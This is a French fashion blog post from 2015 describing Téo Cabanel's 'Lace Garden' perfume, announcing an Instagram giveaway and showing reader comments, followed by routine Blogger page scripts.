<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4Jygv7_pQQl7z6o1mg9y9ZfKTtx2PZwiyo34h4XeIoqMvsf50Eab6sT7qm1qMPsXe06K7cujL4QCJpHrRmGAwhC4jNE89F4pb-oxmb-vALzhcbe8sNqu1EU8ZycbITEljtZC5k7B0xE/s1600/lace+garden+1.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4Jygv7_pQQl7z6o1mg9y9ZfKTtx2PZwiyo34h4XeIoqMvsf50Eab6sT7qm1qMPsXe06K7cujL4QCJpHrRmGAwhC4jNE89F4pb-oxmb-vALzhcbe8sNqu1EU8ZycbITEljtZC5k7B0xE/s1600/lace+garden+1.JPG" /></a></div>
<div dir="ltr" style="text-align: justify;">
<br /></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-family: Times, Times New Roman, serif; font-size: x-large;"><i><b><br /></b></i></span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-family: Times, Times New Roman, serif; font-size: x-large;"><i><b>"Téo Cabanel réinvente aujourd'hui une parfumerie d'exception alliant qualité, élégance et richesse du naturel dans le respect de la Haute Parfumerie Française."</b></i></span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-family: Times, Times New Roman, serif; font-size: x-large;"><i><b><br /></b></i></span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-family: Times, Times New Roman, serif; font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBZ2C8L61pX9TU9zhZ6IFwQn9VHyZsYfpVLjB-aNy-YGrzkZdU5KHNedzCcNMJJ0FnibRMk1fOgv6YWjSqGBZGDQttINczisCLE3dfN_SJx7oAY7QDZjxlkPab50RlH6MPXoQLJypn_Tw/s1600/lace+garden+2.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBZ2C8L61pX9TU9zhZ6IFwQn9VHyZsYfpVLjB-aNy-YGrzkZdU5KHNedzCcNMJJ0FnibRMk1fOgv6YWjSqGBZGDQttINczisCLE3dfN_SJx7oAY7QDZjxlkPab50RlH6MPXoQLJypn_Tw/s1600/lace+garden+2.JPG" /></a></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-family: Times, Times New Roman, serif; font-size: large;"><br /></span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-family: Times, 'Times New Roman', serif; font-size: large;">A l'image d'un jardin à la française,</span><span style="font-family: Times, 'Times New Roman', serif; font-size: large;">&nbsp;LACE GARDEN est un parfum r</span><span style="font-family: Times, 'Times New Roman', serif; font-size: large;">omantique et délicat</span><span style="font-family: Times, 'Times New Roman', serif; font-size: large;">. Cette création douce et sensuelle incarne la féminité. Le parfum floral blanc LACE GARDEN est composé d'ylang-ylang légèrement teinté de citron et de magnolia qui se love dans un bouquet où s'entrelacent la tubéreuse, le jasmin et la fleur d'oranger. Une pointe de vanille et des larmes de benjoin lui confèrent un accord boisé et poudré qui se fond divinement à ma peau.</span></div>
<div dir="ltr" style="text-align: justify;">
<br /></div>
<div dir="ltr" style="text-align: justify;">
<br /></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-family: Times, Times New Roman, serif; font-size: large;">Pour partager cette belle création, je vous invite à vous abonner à mon compte Instagram <a href="https://instagram.com/frenchfashiontouch/" target="_blank">@frenchfashiontouch</a>. Le concours permettra à l'une d'entre vous de remporter un parfum LACE GARDEN de 50ml. (photo non &nbsp;contractuelle)</span><br />
<span style="font-family: Times, Times New Roman, serif; font-size: large;"><br /></span></div>
<div class="separator" style="clear: both;">
</div>
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDIKMwSBh_juPGZzQgLoH4nB1bfEFncy9aWSDzYcxBPlfqqkQU8apOY01dCOYBEfL4Ta65qVM9hzDvdRresKZ0_26Y0Ek4vcUtcVCpjkroHd2A8qP9EBooLWfrknFKoqJPc6zKlD6xrjA/s1600/lace+garden+3.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDIKMwSBh_juPGZzQgLoH4nB1bfEFncy9aWSDzYcxBPlfqqkQU8apOY01dCOYBEfL4Ta65qVM9hzDvdRresKZ0_26Y0Ek4vcUtcVCpjkroHd2A8qP9EBooLWfrknFKoqJPc6zKlD6xrjA/s1600/lace+garden+3.JPG" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkHos9thLW_oe5XFToXF84OX_6LVyF1fQoogvdZWT9__FWlXbLoRAG2dcA2wfyqzz2nas5SKFvcX8OcZRqo53x215OUjeV0WWruFN1eWmqdWRERHXtAJZLE8UY_ScbPX_lZClkXcZ88Gc/s1600/lace+garden+4.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkHos9thLW_oe5XFToXF84OX_6LVyF1fQoogvdZWT9__FWlXbLoRAG2dcA2wfyqzz2nas5SKFvcX8OcZRqo53x215OUjeV0WWruFN1eWmqdWRERHXtAJZLE8UY_ScbPX_lZClkXcZ88Gc/s1600/lace+garden+4.JPG" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif; font-size: large;"><br /></span></div>
<div style="text-align: center;">
<b><span style="font-family: Times, Times New Roman, serif; font-size: large;">TÉ</span><span style="font-family: Times, 'Times New Roman', serif; font-size: large;">O CABANEL</span></b></div>
<div style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif; font-size: large;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif; font-size: large;">LE BOUDOIR</span></div>
<div style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif; font-size: large;">23 bd du Général Leclerc 77300</span></div>
<div style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif; font-size: large;">Fontainebleau, FRANCE</span></div>
<div style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif; font-size: large;"><br /></span></div>
<div style="text-align: center;">
<a href="http://www.teo-cabanel.com/"><span style="font-family: Times, Times New Roman, serif; font-size: large;">www.teo-cabanel.com</span></a></div>
</p>
</div>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?source_url=https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html' onclick='javascript:window.open(this.href, &#39;&#39;, &#39;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600&#39;);return false;' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
<div class='post-author'>
<div class='post-authorz'>
<div class='author-img'>
<div class='avatar avatar-100 photo'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div>
</div>
<div class='author-content vcard hcard' id='author' itemscope='' itemtype='http://schema.org/Person'>
<h5>
<span class='fn' itemprop='name'>
<a href='https://www.blogger.com/profile/15723157765758496325' itemprop='url' rel='author' title='author profile'>
Inès Micheron
</a>
</span>
</h5>
<p>Créatrice et rédactrice de French Fashion Touch depuis 2013.</p>
</div>
</div>
</div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>Articles similaires</h4>
</div>
<script src='/feeds/posts/default/-/beauté?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=4;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
6
commentaires
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1234219495363147137"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html?showComment=1426501036779#c1234219495363147137">16/3/15 11:17</a></span></div><p class="comment-content">Je ne connaissais pas du tout, en attendant, le packaging est à tomber!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1234219495363147137">Répondre</a><span class="item-control blog-admin blog-admin pid-9588540"><a target="_self" href="https://www.blogger.com/comment/delete/1251792400030083169/1234219495363147137">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1234219495363147137-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1234219495363147137-ra" class="thread-chrome thread-expanded"><div></div><div id="c1234219495363147137-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1234219495363147137">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1234219495363147137-ce"></div></li><li class="comment" id="c2264150007569725471"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html?showComment=1426501780475#c2264150007569725471">16/3/15 11:29</a></span></div><p class="comment-content">J&#39;adore cette fragrance, c&#39;est super bon !! Merci d&#39;en avoir fait un article !!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2264150007569725471">Répondre</a><span class="item-control blog-admin blog-admin pid-9588540"><a target="_self" href="https://www.blogger.com/comment/delete/1251792400030083169/2264150007569725471">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2264150007569725471-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2264150007569725471-ra" class="thread-chrome thread-expanded"><div></div><div id="c2264150007569725471-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2264150007569725471">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2264150007569725471-ce"></div></li><li class="comment" id="c8143308100669679097"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04805046780277512404" rel="nofollow">Philippine</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html?showComment=1426854554407#c8143308100669679097">20/3/15 13:29</a></span></div><p class="comment-content">Ce commentaire a été supprimé par l'auteur.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8143308100669679097">Répondre</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/1251792400030083169/8143308100669679097">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8143308100669679097-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8143308100669679097-ra" class="thread-chrome thread-expanded"><div></div><div id="c8143308100669679097-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8143308100669679097">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8143308100669679097-ce"></div></li><li class="comment" id="c9030533918839378575"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://lespaillettesdadeline.over-blog.com" rel="nofollow">adeline L</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html?showComment=1427058349493#c9030533918839378575">22/3/15 22:05</a></span></div><p class="comment-content">tiens c&#39;est vraiment très joli tout ça, j&#39;adore le packaging</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9030533918839378575">Répondre</a><span class="item-control blog-admin blog-admin pid-9588540"><a target="_self" href="https://www.blogger.com/comment/delete/1251792400030083169/9030533918839378575">Supprimer</a></span></span></div><div class="comment-replies"><div id="c9030533918839378575-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c9030533918839378575-ra" class="thread-chrome thread-expanded"><div></div><div id="c9030533918839378575-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9030533918839378575">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c9030533918839378575-ce"></div></li><li class="comment" id="c1944198921543554754"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://be-wild-and-ride.com" rel="nofollow">BE WILD AND RIDE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html?showComment=1429956713156#c1944198921543554754">25/4/15 12:11</a></span></div><p class="comment-content">Ce parfum sent juste trop bon ! <br>Le flacon est juste magnifique !<br>Parfait pour un cadeau original et changer de toutes les grandes marques déjà connues.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1944198921543554754">Répondre</a><span class="item-control blog-admin blog-admin pid-9588540"><a target="_self" href="https://www.blogger.com/comment/delete/1251792400030083169/1944198921543554754">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1944198921543554754-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1944198921543554754-ra" class="thread-chrome thread-expanded"><div></div><div id="c1944198921543554754-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1944198921543554754">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1944198921543554754-ce"></div></li><li class="comment" id="c2442771888699370127"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14971631147400217714" rel="nofollow">nicou</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html?showComment=1433257825601#c2442771888699370127">2/6/15 17:10</a></span></div><p class="comment-content">Tes photos sont très belles, et je ne parle pas du parfum : je l&#39;aime bcp ! ça change des habituelles senteurs, qu&#39;on &quot;voit&quot; partout. Belle idée !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2442771888699370127">Répondre</a><span class="item-control blog-admin blog-admin pid-819496085"><a target="_self" href="https://www.blogger.com/comment/delete/1251792400030083169/2442771888699370127">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2442771888699370127-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2442771888699370127-ra" class="thread-chrome thread-expanded"><div></div><div id="c2442771888699370127-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2442771888699370127">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2442771888699370127-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Ajouter un commentaire</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6365720364390013298"><a target="_self">Charger la suite...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1251792400030083169?po=6365720364390013298&hl=fr&saa=85391&origin=https://www.frenchfashiontouch.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.frenchfashiontouch.com/2015/03/trench-boots.html'><span class='pager-heading'>Articles plus récents</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.frenchfashiontouch.com/2015/03/paris-fashion-week-pfw.html'><span class='pager-heading'>Articles plus anciens</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
</div>
<div id='widget-areaa'>
<div id='social-bar'>
<div class='wrapper container'>
<div id='social-bar-inner'>
<div class='widget-container arqam_counter-widget' id='arqam_counter-widget-2'><h3 class='widget-title'></h3>
<div class='arqam-widget-counter arq-outer-frame arq-col3'>
<!-- <ul> <li class='arq-instagram'> <a href='https://www.instagram.com/frenchfashiontouch/' target='_blank'> <i class='fa fa-instagram'/> <small>Follow on Instagram</small> </a> </li> </ul> -->
</div>
<!-- Arqam Social Counter Plugin : http://codecanyon.net/user/TieLabs/portfolio?ref=TieLabs -->
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='insta-wrap'>
<div class='featureinsta instagram-widget no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
</div>
<footer id='footer-copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='col-10'>
<p class='align-justify'> Blog réalisé par <template href='' id='mycontent' style='display:none'>a</template><a href='https://www.frenchfashiontouch.com' rel='dofollow' style='color:#FFFFFF;' title='French Fashion Touch'>French Fashion Touch</a> depuis 2011

         </p>
</div>
<div class='col-2'>
<a class='to-top' href='#'>RETOUR EN HAUT<i class='fa fa-angle-double-up'></i></a>
</div>
</div>
</div>
</footer>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var 